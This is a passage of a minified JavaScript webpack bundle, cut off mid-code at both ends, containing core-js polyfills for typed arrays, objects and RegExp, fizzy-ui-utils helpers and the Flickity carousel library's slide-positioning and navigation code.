2:S.push(v)}else if(c)return!1;return h?-1:u||c?c:S}}},function(t,e,i){var n=i(23);t.exports=function(t,e,i){if(n(t),void 0===e)return t;switch(i){case 1:return function(i){return t.call(e,i)};case 2:return function(i,n){return t.call(e,i,n)};case 3:return function(i,n,r){return t.call(e,i,n,r)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){var i={}.toString;t.exports=function(t){return i.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,i){"use strict";if(i(9)){var n=i(32),r=i(3),s=i(1),a=i(0),o=i(60),l=i(87),u=i(22),c=i(43),h=i(30),d=i(15),f=i(44),p=i(18),v=i(7),g=i(117),m=i(34),y=i(27),b=i(14),x=i(48),w=i(4),S=i(12),E=i(79),T=i(35),_=i(37),C=i(36).f,M=i(81),P=i(31),k=i(6),O=i(21),A=i(50),L=i(49),D=i(83),z=i(40),I=i(53),N=i(42),j=i(82),F=i(108),R=i(8),$=i(19),B=R.f,H=$.f,W=r.RangeError,q=r.TypeError,G=r.Uint8Array,X=Array.prototype,V=l.ArrayBuffer,Y=l.DataView,U=O(0),K=O(2),Q=O(3),J=O(4),Z=O(5),tt=O(6),et=A(!0),it=A(!1),nt=D.values,rt=D.keys,st=D.entries,at=X.lastIndexOf,ot=X.reduce,lt=X.reduceRight,ut=X.join,ct=X.sort,ht=X.slice,dt=X.toString,ft=X.toLocaleString,pt=k("iterator"),vt=k("toStringTag"),gt=P("typed_constructor"),mt=P("def_constructor"),yt=o.CONSTR,bt=o.TYPED,xt=o.VIEW,wt=O(1,function(t,e){return Ct(L(t,t[mt]),e)}),St=s(function(){return 1===new G(new Uint16Array([1]).buffer)[0]}),Et=!!G&&!!G.prototype.set&&s(function(){new G(1).set({})}),Tt=function(t,e){var i=p(t);if(i<0||i%e)throw W("Wrong offset!");return i},_t=function(t){if(w(t)&&bt in t)return t;throw q(t+" is not a typed array!")},Ct=function(t,e){if(!(w(t)&&gt in t))throw q("It is not a typed array constructor!");return new t(e)},Mt=function(t,e){return Pt(L(t,t[mt]),e)},Pt=function(t,e){for(var i=0,n=e.length,r=Ct(t,n);n>i;)r[i]=e[i++];return r},kt=function(t,e,i){B(t,e,{get:function(){return this._d[i]}})},Ot=function(t){var e,i,n,r,s,a,o=S(t),l=arguments.length,c=l>1?arguments[1]:void 0,h=void 0!==c,d=M(o);if(null!=d&&!E(d)){for(a=d.call(o),n=[],e=0;!(s=a.next()).done;e++)n.push(s.value);o=n}for(h&&l>2&&(c=u(c,arguments[2],2)),e=0,i=v(o.length),r=Ct(this,i);i>e;e++)r[e]=h?c(o[e],e):o[e];return r},At=function(){for(var t=0,e=arguments.length,i=Ct(this,e);e>t;)i[t]=arguments[t++];return i},Lt=!!G&&s(function(){ft.call(new G(1))}),Dt=function(){return ft.apply(Lt?ht.call(_t(this)):_t(this),arguments)},zt={copyWithin:function(t,e){return F.call(_t(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return J(_t(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return j.apply(_t(this),arguments)},filter:function(t){return Mt(this,K(_t(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(_t(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(_t(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){U(_t(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return it(_t(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(_t(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(_t(this),arguments)},lastIndexOf:function(t){return at.apply(_t(this),arguments)},map:function(t){return wt(_t(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ot.apply(_t(this),arguments)},reduceRight:function(t){return lt.apply(_t(this),arguments)},reverse:function(){for(var t,e=_t(this).length,i=Math.floor(e/2),n=0;n<i;)t=this[n],this[n++]=this[--e],this[e]=t;return this},some:function(t){return Q(_t(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ct.call(_t(this),t)},subarray:function(t,e){var i=_t(this),n=i.length,r=m(t,n);return new(L(i,i[mt]))(i.buffer,i.byteOffset+r*i.BYTES_PER_ELEMENT,v((void 0===e?n:m(e,n))-r))}},It=function(t,e){return Mt(this,ht.call(_t(this),t,e))},Nt=function(t){_t(this);var e=Tt(arguments[1],1),i=this.length,n=S(t),r=v(n.length),s=0;if(r+e>i)throw W("Wrong length!");for(;s<r;)this[e+s]=n[s++]},jt={entries:function(){return st.call(_t(this))},keys:function(){return rt.call(_t(this))},values:function(){return nt.call(_t(this))}},Ft=function(t,e){return w(t)&&t[bt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},Rt=function(t,e){return Ft(t,e=y(e,!0))?h(2,t[e]):H(t,e)},$t=function(t,e,i){return!(Ft(t,e=y(e,!0))&&w(i)&&b(i,"value"))||b(i,"get")||b(i,"set")||i.configurable||b(i,"writable")&&!i.writable||b(i,"enumerable")&&!i.enumerable?B(t,e,i):(t[e]=i.value,t)};yt||($.f=Rt,R.f=$t),a(a.S+a.F*!yt,"Object",{getOwnPropertyDescriptor:Rt,defineProperty:$t}),s(function(){dt.call({})})&&(dt=ft=function(){return ut.call(this)});var Bt=f({},zt);f(Bt,jt),d(Bt,pt,jt.values),f(Bt,{slice:It,set:Nt,constructor:function(){},toString:dt,toLocaleString:Dt}),kt(Bt,"buffer","b"),kt(Bt,"byteOffset","o"),kt(Bt,"byteLength","l"),kt(Bt,"length","e"),B(Bt,vt,{get:function(){return this[bt]}}),t.exports=function(t,e,i,l){var u=t+((l=!!l)?"Clamped":"")+"Array",h="get"+t,f="set"+t,p=r[u],m=p||{},y=p&&_(p),b=!p||!o.ABV,S={},E=p&&p.prototype,M=function(t,i){B(t,i,{get:function(){return function(t,i){var n=t._d;return n.v[h](i*e+n.o,St)}(this,i)},set:function(t){return function(t,i,n){var r=t._d;l&&(n=(n=Math.round(n))<0?0:n>255?255:255&n),r.v[f](i*e+r.o,n,St)}(this,i,t)},enumerable:!0})};b?(p=i(function(t,i,n,r){c(t,p,u,"_d");var s,a,o,l,h=0,f=0;if(w(i)){if(!(i instanceof V||"ArrayBuffer"==(l=x(i))||"SharedArrayBuffer"==l))return bt in i?Pt(p,i):Ot.call(p,i);s=i,f=Tt(n,e);var m=i.byteLength;if(void 0===r){if(m%e)throw W("Wrong length!");if((a=m-f)<0)throw W("Wrong length!")}else if((a=v(r)*e)+f>m)throw W("Wrong length!");o=a/e}else o=g(i),s=new V(a=o*e);for(d(t,"_d",{b:s,o:f,l:a,e:o,v:new Y(s)});h<o;)M(t,h++)}),E=p.prototype=T(Bt),d(E,"constructor",p)):s(function(){p(1)})&&s(function(){new p(-1)})&&I(function(t){new p,new p(null),new p(1.5),new p(t)},!0)||(p=i(function(t,i,n,r){var s;return c(t,p,u),w(i)?i instanceof V||"ArrayBuffer"==(s=x(i))||"SharedArrayBuffer"==s?void 0!==r?new m(i,Tt(n,e),r):void 0!==n?new m(i,Tt(n,e)):new m(i):bt in i?Pt(p,i):Ot.call(p,i):new m(g(i))}),U(y!==Function.prototype?C(m).concat(C(y)):C(m),function(t){t in p||d(p,t,m[t])}),p.prototype=E,n||(E.constructor=p));var P=E[pt],k=!!P&&("values"==P.name||null==P.name),O=jt.values;d(p,gt,!0),d(E,bt,u),d(E,xt,!0),d(E,mt,p),(l?new p(1)[vt]==u:vt in E)||B(E,vt,{get:function(){return u}}),S[u]=p,a(a.G+a.W+a.F*(p!=m),S),a(a.S,u,{BYTES_PER_ELEMENT:e}),a(a.S+a.F*s(function(){m.of.call(p,1)}),u,{from:Ot,of:At}),"BYTES_PER_ELEMENT"in E||d(E,"BYTES_PER_ELEMENT",e),a(a.P,u,zt),N(u),a(a.P+a.F*Et,u,{set:Nt}),a(a.P+a.F*!k,u,jt),n||E.toString==dt||(E.toString=dt),a(a.P+a.F*s(function(){new p(1).slice()}),u,{slice:It}),a(a.P+a.F*(s(function(){return[1,2].toLocaleString()!=new p([1,2]).toLocaleString()})||!s(function(){E.toLocaleString.call([1,2])})),u,{toLocaleString:Dt}),z[u]=k?P:O,n||k||d(E,pt,O)}}else t.exports=function(){}},function(t,e,i){var n=i(4);t.exports=function(t,e){if(!n(t))return t;var i,r;if(e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;if("function"==typeof(i=t.valueOf)&&!n(r=i.call(t)))return r;if(!e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e,i){var n=i(31)("meta"),r=i(4),s=i(14),a=i(8).f,o=0,l=Object.isExtensible||function(){return!0},u=!i(1)(function(){return l(Object.preventExtensions({}))}),c=function(t){a(t,n,{value:{i:"O"+ ++o,w:{}}})},h=t.exports={KEY:n,NEED:!1,fastKey:function(t,e){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,n)){if(!l(t))return"F";if(!e)return"E";c(t)}return t[n].i},getWeak:function(t,e){if(!s(t,n)){if(!l(t))return!0;if(!e)return!1;c(t)}return t[n].w},onFreeze:function(t){return u&&h.NEED&&l(t)&&!s(t,n)&&c(t),t}}},function(t,e,i){var n,r;!function(s,a){n=[i(296)],void 0===(r=function(t){return function(t,e){"use strict";var i={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null==t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var r=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(n){e(t,n)&&r.push(t);for(var i=t.querySelectorAll(n),s=0;s<i.length;s++)r.push(i[s])}else r.push(t)}),r},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,s=this;this[r]=setTimeout(function(){n.apply(s,e),delete s[r]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var r=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var s=i.toDashed(n),a="data-"+s,o=document.querySelectorAll("["+a+"]"),l=document.querySelectorAll(".js-"+s),u=i.makeArray(o).concat(i.makeArray(l)),c=a+"-options",h=t.jQuery;u.forEach(function(t){var i,s=t.getAttribute(a)||t.getAttribute(c);try{i=s&&JSON.parse(s)}catch(e){return void(r&&r.error("Error parsing "+a+" on "+t.className+": "+e))}var o=new e(t,i);h&&h.data(t,n,o)})})},i}(s,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var i=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++i+n).toString(36))}},function(t,e){t.exports=!1},function(t,e,i){var n=i(93),r=i(65);t.exports=Object.keys||function(t){return n(t,r)}},function(t,e,i){var n=i(18),r=Math.max,s=Math.min;t.exports=function(t,e){return(t=n(t))<0?r(t+e,0):s(t,e)}},function(t,e,i){var n=i(2),r=i(94),s=i(65),a=i(64)("IE_PROTO"),o=function(){},l=function(){var t,e=i(61)("iframe"),n=s.length;for(e.style.display="none",i(67).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;n--;)delete l.prototype[s[n]];return l()};t.exports=Object.create||function(t,e){var i;return null!==t?(o.prototype=n(t),i=new o,o.prototype=null,i[a]=t):i=l(),void 0===e?i:r(i,e)}},function(t,e,i){var n=i(93),r=i(65).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,r)}},function(t,e,i){var n=i(14),r=i(12),s=i(64)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),n(t,s)?t[s]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,i){var n,r;!function(s,a){n=[i(88),i(121),i(29),i(297),i(298),i(299)],void 0===(r=function(t,e,i,n,r,a){return function(t,e,i,n,r,s,a){"use strict";var o=t.jQuery,l=t.getComputedStyle,u=t.console;function c(t,e){for(t=n.makeArray(t);t.length;)e.appendChild(t.shift())}var h=0,d={};function f(t,e){var i=n.getQueryElement(t);if(i){if(this.element=i,this.element.flickityGUID){var r=d[this.element.flickityGUID];return r&&r.option(e),r}o&&(this.$element=o(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e),this._create()}else u&&u.error("Bad element for Flickity: "+(i||t))}f.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},f.createMethods=[];var p=f.prototype;n.extend(p,e.prototype),p._create=function(){var e=this.guid=++h;for(var i in this.element.flickityGUID=e,d[e]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&t.addEventListener("resize",this),this.options.on){var n=this.options.on[i];this.on(i,n)}f.createMethods.forEach(function(t){this[t]()},this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(t){n.extend(this.options,t)},p.activate=function(){if(!this.isActive){this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize();var t=this._filterFindCellElements(this.element.children);c(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready")}},p._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},p._filterFindCellElements=function(t){return n.filterFindElements(t,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(t){var e=this._filterFindCellElements(t),i=e.map(function(t){return new r(t,this)},this);return i},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(t){t=t||0,this.maxCellHeight=t&&this.maxCellHeight||0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n=this.cells.length,r=t;r<n;r++){var s=this.cells[r];s.setPosition(e),e+=s.size.outerWidth,this.maxCellHeight=Math.max(s.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(t){t.forEach(function(t){t.getSize()})},p.updateSlides=function(){if(this.slides=[],this.cells.length){var t=new s(this);this.slides.push(t);var e="left"==this.originSide,i=e?"marginRight":"marginLeft",n=this._getCanCellFit();this.cells.forEach(function(e,r){if(t.cells.length){var a=t.outerWidth-t.firstMargin+(e.size.outerWidth-e.size[i]);n.call(this,r,a)?t.addCell(e):(t.updateTarget(),t=new s(this),this.slides.push(t),t.addCell(e))}else t.addCell(e)},this),t.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!=0}}var i="string"==typeof t&&t.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*n}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};p.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},p._getGapCells=function(t,e,i){for(var n=[];t>0;){var r=this.cells[e];if(!r)break;n.push(r),e+=i,t-=r.size.outerWidth}return n},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var t=this.options.rightToLeft,e=t?"marginRight":"marginLeft",i=t?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],r=n<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[e],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(t){r?t.target=n*this.cellAlign:(t.target=Math.max(t.target,s),t.target=Math.min(t.target,a))},this)}},p.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),o&&this.$element){var r=t+=this.options.namespaceJQueryEvents?".flickity":"";if(e){var s=new o.Event(e);s.type=t,r=s}this.$element.trigger(r,i)}},p.select=function(t,e,i){if(this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=n.modulo(t,this.slides.length)),this.slides[t])){var r=this.selectedIndex;this.selectedIndex=t,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[t]),t!=r&&this.dispatchEvent("change",null,[t]),this.dispatchEvent("cellSelect")}},p._wrapSelect=function(t){var e=this.slides.length;if(!(this.options.wrapAround&&e>1))return t;var i=n.modulo(t,e),r=Math.abs(i-this.selectedIndex),s=Math.abs(i+e-this.selectedIndex),a=Math.abs(i-e-this.selectedIndex);!this.isDragSelect&&s<r?t+=e:!this.isDragSelect&&a<r&&(t-=e),t<0?this.x-=this.slideableWidth:t>=e&&(this.x+=this.slideableWidth)},p.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},p.next=function(t,e){this.select(this.selectedIndex+1,t,e)},p.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),this.selectedSlide=t,t.select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(t&&"string"==typeof t&&this.queryCell(t))return void this.selectCell(t,!1,!0);var e=0;t&&this.slides[t]&&(e=t),this.select(e,!1,!0)}},p.selectCell=function(t,e,i){var n=this.queryCell(t);if(n){var r=this.getCellSlideIndex(n);this.select(r,e,i)}},p.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++)if(-1!=this.slides[e].cells.indexOf(t))return e},p.getCell=function(t){for(var e=0;e<this.cells.length;e++){var i=this.cells[e];if(i.element==t)return i}},p.getCells=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getCell(t);i&&e.push(i)},this),e},p.getCellElements=function(){return this.cells.map(function(t){return t.element})},p.getParentCell=function(t){var e=this.getCell(t);return e||(t=n.getParent(t,".flickity-slider > *"),this.getCell(t))},p.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var i=this.slides.length;if(1+2*t>=i)return this.getCellElements();for(var r=[],s=e-t;s<=e+t;s++){var a=this.options.wrapAround?n.modulo(s,i):s,o=this.slides[a];o&&(r=r.concat(o.getCellElements()))}return r},p.queryCell=function(t){if("number"==typeof t)return this.cells[t];if("string"==typeof t){if(t.match(/^[#.]?[\d\/]/))return;t=this.element.querySelector(t)}return this.getCell(t)},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(t){"touchstart"!=t.type&&t.preventDefault(),this.focus()},p.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(f,"onresize",150),p.resize=function(){if(this.isActive&&!this.isAnimating&&!this.isDragging){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)}},p.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},p.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!e){var i=f.keyboardHandlers[t.keyCode];i&&i.call(this)}},f.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange(),this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange(),this[t]()}},p.focus=function(){var e=t.pageYOffset;this.element.focus({preventScroll:!0}),t.pageYOffset!=e&&t.scrollTo(t.pageXOffset,e)},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(t){t.destroy()}),this.element.removeChild(this.viewport),c(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),t.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),o&&this.$element&&o.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete d[this.guid]},n.extend(p,a),f.data=function(t){var e=(t=n.getQueryElement(t))&&t.flickityGUID;return e&&d[e]},n.htmlInit(f,"flickity"),o&&o.bridget&&o.bridget("flickity",f);return f.setJQuery=function(t){o=t},f.Cell=r,f.Slide=s,f}(s,t,e,i,n,r,a)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n=i(8).f,r=i(14),s=i(6)("toStringTag");t.exports=function(t,e,i){t&&!r(t=i?t:t.prototype,s)&&n(t,s,{configurable:!0,value:e})}},function(t,e){t.exports={}},function(t,e,i){var n=i(6)("unscopables"),r=Array.prototype;null==r[n]&&i(15)(r,n,{}),t.exports=function(t){r[n][t]=!0}},function(t,e,i){"use strict";var n=i(3),r=i(8),s=i(9),a=i(6)("species");t.exports=function(t){var e=n[t];s&&e&&!e[a]&&r.f(e,a,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,i,n){if(!(t instanceof e)||void 0!==n&&n in t)throw TypeError(i+": incorrect invocation!");return t}},function(t,e,i){var n=i(11);t.exports=function(t,e,i){for(var r in e)n(t,r,e[r],i);return t}},function(t,e,i){var n=i(4);t.exports=function(t,e){if(!n(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,i){var n=i(24);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,i){var n=i(24),r=i(6)("toStringTag"),s="Arguments"==n(function(){return arguments}());t.exports=function(t){var e,i,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),r))?i:s?n(e):"Object"==(a=n(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,i){var n=i(2),r=i(23),s=i(6)("species");t.exports=function(t,e){var i,a=n(t).constructor;return void 0===a||null==(i=n(a)[s])?e:r(i)}},function(t,e,i){var n=i(16),r=i(7),s=i(34);t.exports=function(t){return function(e,i,a){var o,l=n(e),u=r(l.length),c=s(a,u);if(t&&i!=i){for(;u>c;)if((o=l[c++])!=o)return!0}else for(;u>c;c++)if((t||c in l)&&l[c]===i)return t||c||0;return!t&&-1}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,i){var n=i(0),r=i(25),s=i(1),a=i(69),o="["+a+"]",l=RegExp("^"+o+o+"*"),u=RegExp(o+o+"*$"),c=function(t,e,i){var r={},o=s(function(){return!!a[t]()||"​"!="​"[t]()}),l=r[t]=o?e(h):a[t];i&&(r[i]=l),n(n.P+n.F*o,"String",r)},h=c.trim=function(t,e){return t=String(r(t)),1&e&&(t=t.replace(l,"")),2&e&&(t=t.replace(u,"")),t};t.exports=c},function(t,e,i){var n=i(6)("iterator"),r=!1;try{var s=[7][n]();s.return=function(){r=!0},Array.from(s,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!r)return!1;var i=!1;try{var s=[7],a=s[n]();a.next=function(){return{done:i=!0}},s[n]=function(){return a},t(s)}catch(t){}return i}},function(t,e,i){"use strict";var n=i(2);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,i){"use strict";var n=i(48),r=RegExp.prototype.exec;t.exports=function(t,e){var i=t.exec;if("function"==typeof i){var s=i.call(t,e);if("object"!=typeof s)throw new TypeError("RegExp exec method returned something other than an Object or null");return s}if("RegExp"!==n(t))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(t,e)}},function(t,e,i){"use strict";i(110);var n=i(11),r=i(15),s=i(1),a=i(25),o=i(6),l=i(84),u=o("species"),c=!s(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),h=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2===i.length&&"a"===i[0]&&"b"===i[1]}();t.exports=function(t,e,i){var d=o(t),f=!s(function(){var e={};return e[d]=function(){return 7},7!=""[t](e)}),p=f?!s(function(){var e=!1,i=/a/;return i.exec=function(){return e=!0,null},"split"===t&&(i.constructor={},i.constructor[u]=function(){return i}),i[d](""),!e}):void 0;if(!f||!p||"replace"===t&&!c||"split"===t&&!h){var v=/./[d],g=i(a,d,""[t],function(t,e,i,n,r){return e.exec===l?f&&!r?{done:!0,value:v.call(e,i,n)}:{done:!0,value:t.call(i,e,n)}:{done:!1}}),m=g[0],y=g[1];n(String.prototype,t,m),r(RegExp.prototype,d,2==e?function(t,e){return y.call(t,this,e)}:function(t){return y.call(t,this)})}}},function(t,e,i){var n=i(22),r=i(106),s=i(79),a=i(2),o=i(7),l=i(81),u={},c={};(e=t.exports=function(t,e,i,h,d){var f,p,v,g,m=d?function(){return t}:l(t),y=n(i,h,e?2:1),b=0;if("function"!=typeof m)throw TypeError(t+" is not iterable!");if(s(m)){for(f=o(t.length);f>b;b++)if((g=e?y(a(p=t[b])[0],p[1]):y(t[b]))===u||g===c)return g}else for(v=m.call(t);!(p=v.next()).done;)if((g=r(v,y,p.value,e))===u||g===c)return g}).BREAK=u,e.RETURN=c},function(t,e,i){var n=i(3).navigator;t.exports=n&&n.userAgent||""},function(t,e,i){"use strict";var n=i(3),r=i(0),s=i(11),a=i(44),o=i(28),l=i(57),u=i(43),c=i(4),h=i(1),d=i(53),f=i(39),p=i(70);t.exports=function(t,e,i,v,g,m){var y=n[t],b=y,x=g?"set":"add",w=b&&b.prototype,S={},E=function(t){var e=w[t];s(w,t,"delete"==t?function(t){return!(m&&!c(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(m&&!c(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return m&&!c(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,i){return e.call(this,0===t?0:t,i),this})};if("function"==typeof b&&(m||w.forEach&&!h(function(){(new b).entries().next()}))){var T=new b,_=T[x](m?{}:-0,1)!=T,C=h(function(){T.has(1)}),M=d(function(t){new b(t)}),P=!m&&h(function(){for(var t=new b,e=5;e--;)t[x](e,e);return!t.has(-0)});M||((b=e(function(e,i){u(e,b,t);var n=p(new y,e,b);return null!=i&&l(i,g,n[x],n),n})).prototype=w,w.constructor=b),(C||P)&&(E("delete"),E("has"),g&&E("get")),(P||_)&&E(x),m&&w.clear&&delete w.clear}else b=v.getConstructor(e,t,g,x),a(b.prototype,i),o.NEED=!0;return f(b,t),S[t]=b,r(r.G+r.W+r.F*(b!=y),S),m||v.setStrong(b,t,g),b}},function(t,e,i){for(var n,r=i(3),s=i(15),a=i(31),o=a("typed_array"),l=a("view"),u=!(!r.ArrayBuffer||!r.DataView),c=u,h=0,d="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");h<9;)(n=r[d[h++]])?(s(n.prototype,o,!0),s(n.prototype,l,!0)):c=!1;t.exports={ABV:u,CONSTR:c,TYPED:o,VIEW:l}},function(t,e,i){var 